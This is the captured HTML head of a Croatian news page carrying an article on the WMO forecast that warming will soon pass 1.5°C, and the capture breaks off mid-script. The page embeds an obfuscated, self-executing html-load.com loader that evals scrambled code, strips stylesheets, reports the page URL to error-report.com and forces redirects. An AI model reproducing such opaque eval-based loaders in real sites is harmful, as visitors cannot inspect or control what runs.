

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html
body_size: 27331
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html"> 

                    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html"},"datePublished":"2023-05-17T14:03:45+00:00","dateModified":"2023-05-17T14:03:45+00:00","description":"Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine.","articleBody":"Prosječna godišnja temperatura na globalnoj razini će najvjerojatnije tijekom narednih pet godina prvi puta narasti preko 1,5 stupnjeva Celzija više u odnosu na predindustrijske razine, priopćila je u srijedu Svjetska meteorološka organizacija (WMO). Prošle godine je WMO prognozirao da ima nešto manje od 50 posto šansi da će se to povećanje temperature uskoro dogoditi, a sada je ta vjerojatnost narasla na 66 posto. Ograničenje globalnog zatopljenja na najviše 1,5 stupnjeva Celzija više u odnosu na predindustrijsko razdoblje dogovoreno je na pariškoj konferenciji o klimi 2015. WMO, sa sjedištem u Ženevi, ne smatra da će globalno zatopljenje u idućih nekoliko godina stalno rasti iznad te vrijednosti, ali poziva na uzbunu i upozorava da ćemo brojku od 1,5 stupnjeva Celzija premašivati privremeno, s većom učestalošću. Prosječna globalna temperatura u 2022. bila je za 1,15 stupnjeva Celzija više od prosjeka izmjerenog od 1850. do 1900. Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine. Naime, Svjetska meteorološka organizacija je nedavno najavila povratak vremenskog fenomena El Nina u drugoj polovici godine što bi moglo pridonijeti rastu temperature na globalnoj razini. To će imati nesagledive posljedice po zdravlje, sigurnost hrane, upravljanje vodama i okoliš, rekao je danas glavni tajnik WMO-a Petteri Taalas. Nakon tri godine vremenskog sustava La Nine na Tihom oceanu, koji često neznatno snižava temperature na globalnoj razini, postoji 60 posto šanse da će u razdoblju svibnja i lipnja doći do promjene i da će se ponovo vratiti El Nino, njezin topliji pandan. Ta šansa raste na 70 do 80 posto u razdoblju od srpnja do rujna, navodi WMO. Za vrijeme trajanja El Nina, vjetrovi koji pušu prema zapadu, uzduž ekvatora, usporavaju i topla površinska voda Pacifika se vraća natrag na istok, gušeći hladnije vode i stvarajući toplije temperature površine oceana. U godinama La Nine, vjetrovi od istoka do zapada Pacifika su jači, gurajući tople površinske vode na zapad i povlačeći dublju, hladniju vodu na istoku i stoga La Nina ima učinak hlađenja. Ti su vremenski fenomeni prirodna pojava, a izmjenjuju se svakih nekoliko godina. Neki znanstvenici tvrde da će, ukoliko se ne poduzmu preventivne mjere, do kraja stoljeća globalna temperatura porasti za četiri stupnja Celzija iznad predindustrijskog razdoblja. Kako bi izbjegli drastičan porast razina mora i smrtonosne suše, temperatura nikako ne bi smjela prijeći dva stupnja Celzija, ili manje, u odnosu na predindustrijske razine.","headline":"Svjetska meteorološka organizacija objavila: Pripremite se, svijet će postati sve topliji i prije nego što...","author":[{"@type":"Person","name":"Hina","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"znanost,svjetska meteorološka organizacija,globalno zatopljenje,klimatske promjene,el nino","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2023\/62584238-slika-nije-dostupna.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/znanost\/","name":"Znanost"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Svjetska meteorološka organizacija objavila: Pripremite se, svijet će postati sve topliji i prije nego što smo se nadali</title>
        <meta name="description" content="Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine." >
<meta name="keywords" content="znanost,svjetska meteorološka organizacija,globalno zatopljenje,klimatske promjene,el nino" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Svjetska meteorološka organizacija objavila: Pripremite se, svijet će postati sve topliji i prije nego što smo se nadali" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta property="og:description" content="Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Svjetska meteorološka organizacija objavila: Pripremite se, svijet će postati sve topliji i prije nego što smo se nadali" >
<meta name="twitter:description" content="Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta name="subtitle" content="Posljedica klimatskih promjena" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200022,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Znanost\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D05\u002D17T16\u003A05\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020229,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020782404,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":782404,"contentKeywords":["znanost","svjetska-meteoroloska-organizacija","globalno-zatopljenje","klimatske-promjene","el-nino"],"contentDate":"20230517","mobileApp":false,"realSiteId":200,"sectionName":"Znanost"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["znanost","svjetska meteorolo\u0161ka organizacija","globalno zatopljenje","klimatske promjene","el nino"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html","ads_enabled":true,"page_type":"article","content_id":"article:782404","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
